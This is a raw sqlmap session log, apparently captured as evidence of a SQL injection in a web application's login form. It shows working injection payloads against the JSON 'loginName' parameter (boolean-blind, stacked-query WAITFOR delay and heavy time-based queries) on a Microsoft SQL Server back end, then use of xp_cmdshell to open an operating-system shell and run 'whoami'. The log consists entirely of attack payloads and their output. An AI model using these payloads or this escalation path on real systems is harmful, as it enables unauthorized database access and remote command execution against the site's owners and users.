 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON loginName ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: {"loginName":"admin'and'e'='e') AND 6694=6694 AND ('VDiX'='VDiX","p
assword":"123456"}

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (DECLARE - comment)
    Payload: {"loginName":"admin'and'e'='e');DECLARE @x CHAR(9);SET @x=0x303a303
a35;WAITFOR DELAY @x--","password":"123456"}

    Type: time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: {"loginName":"admin'and'e'='e') OR 1341=(SELECT COUNT(*) FROM sysus
ers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,
sysusers AS sys6,sysusers AS sys7) AND ('zipM'='zipM","password":"123456"}
---
[16:52:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2019 or 2016 or 11 or 2022 or 10
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 10.0
back-end DBMS: Microsoft SQL Server 2008
[16:52:13] [INFO] testing if current user is DBA
[16:52:14] [INFO] testing if xp_cmdshell extended procedure is usable
[16:52:15] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:52:30] [INFO] xp_cmdshell extended procedure is usable
[16:52:30] [INFO] going to use extended procedure 'xp_cmdshell' for operating sy
stem command execution
[16:52:30] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[16:52:35] [INFO] retrieved: 2
[16:52:39] [INFO] retrieved: nt authority\network service
[16:54:31] [INFO] retrieved:
command standard output: 'nt authority\network service'
os-shell>